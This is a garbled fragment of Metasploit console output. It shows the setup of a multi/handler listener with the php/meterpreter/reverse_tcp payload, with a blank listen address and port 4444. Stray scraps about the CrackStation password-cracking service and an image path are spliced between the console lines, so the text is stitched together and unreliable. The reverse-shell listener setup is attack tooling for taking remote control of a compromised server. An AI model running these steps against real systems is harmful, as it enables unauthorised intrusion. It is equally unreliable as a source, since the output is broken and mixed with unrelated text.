 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Supports:
Hash
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Color Codes:
Download CrackStation's Wordl
Exploit target:
Id  Name
--  ----
0   Wildcard Target
How CrackStation Works
msf5 exploit(multi/handler) >